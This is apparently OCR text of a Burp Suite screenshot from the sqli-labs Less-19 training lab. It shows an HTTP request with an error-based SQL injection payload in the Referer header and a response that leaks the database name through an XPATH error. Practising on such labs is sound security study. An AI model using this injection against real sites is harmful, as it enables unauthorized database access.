 Request
Pretty Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: 192.168.231.129:9001
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.129:9001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.129:9001/Less-19/' and extractvalue(1,concat(0x7e,
(select database()))), '2')#
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</br>
32 <div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 192.168.231.129<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your Referer is: http://192.168.231.129:9001/Less-19/' and
extractvalue(1,concat(0x7e, (select database()))), '2')#
</font>
<br>
XPATH syntax error: '~security'<br>
<br>
<img src="../images/flag.jpg" />
<br>
48
49 </font>
50 </div>
51 </body>
52 </html>
53
? Search... 0 matches